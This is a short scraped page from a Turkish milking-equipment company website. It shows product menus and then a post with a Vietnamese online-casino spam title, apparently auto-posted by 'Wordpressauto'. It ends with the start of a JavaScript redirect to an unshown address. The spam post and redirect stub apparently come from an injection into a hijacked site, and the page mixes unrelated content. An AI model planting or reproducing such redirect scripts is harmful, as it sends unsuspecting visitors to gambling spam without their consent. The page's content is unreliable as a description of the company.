
SAĞIM BAŞLIKLAR (PENÇELER)
HORTUM GRUBU
SÜT POMPASI TAMİR TAKIMLARI
DİĞER PARÇALAR
GALERİ
İLETİŞİM
Mayıs 31, 2026
MESA SÜT SAĞIM SİSTEMLERİ
>
2026
>
Mayıs
>
31
GENEL
MB66 – MB66 Mới Nhất – Trải Nghiệm Casino
Đỉnh | MB66.COM
May 31, 2026
Wordpressauto
setTimeout(function () { window.location.href =